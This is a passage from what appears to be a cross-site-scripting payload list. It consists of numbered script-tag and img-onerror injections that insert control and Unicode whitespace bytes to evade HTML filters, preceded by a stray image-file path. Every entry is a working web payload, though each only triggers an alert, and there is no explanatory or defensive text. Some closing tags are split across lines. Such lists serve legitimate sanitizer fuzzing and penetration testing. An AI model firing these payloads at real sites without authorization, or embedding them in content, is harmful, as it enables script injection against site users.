 • "`'><script>\xE2\x80\x86javascript:alert(160)</s
cript>
• "`'><script>\xE1\xA0\x8Ejavascript:alert(161)</s
cript>
• "`'><script>\x0Bjavascript:alert(162)</script>
• "`'><script>\x20javascript:alert(163)</script>
• "`'><script>\xC2\xA0javascript:alert(164)</scrip
t>
• <img \x00src=x onerror="alert(165)">
• <img \x47src=x onerror="javascript:alert(166)">
• <img \x11src=x onerror="javascript:alert(167)">
• <img \x12src=x onerror="javascript:alert(168)">
• <img\x47src=x onerror="javascript:alert(169)">
• <img\x10src=x onerror="javascript:alert(170)">
• <img\x13src=x onerror="javascript:alert(171)">
• <img\x32src=x onerror="javascript:alert(172)">
• <img\x47src=x onerror="javascript:alert(173)">
• <img\x11src=x onerror="javascript:alert(174)">
• <img \x47src=x onerror="javascript:alert(175)">